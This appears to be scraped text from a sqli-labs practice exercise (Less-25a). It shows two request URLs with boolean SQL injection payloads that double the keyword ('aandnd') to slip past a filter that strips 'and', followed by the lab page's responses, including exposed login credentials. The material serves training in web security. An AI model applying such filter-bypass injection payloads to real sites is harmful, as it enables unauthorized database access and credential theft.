 192.168.136.223/sqli-labs/Less-25a/?id=1 aandnd 1=2
2
Welcome Dhakkan
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and 1=2
192.168.136.223/sqli-labs/Less-25a/?id=1 aandnd 1=1
2
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and 1=1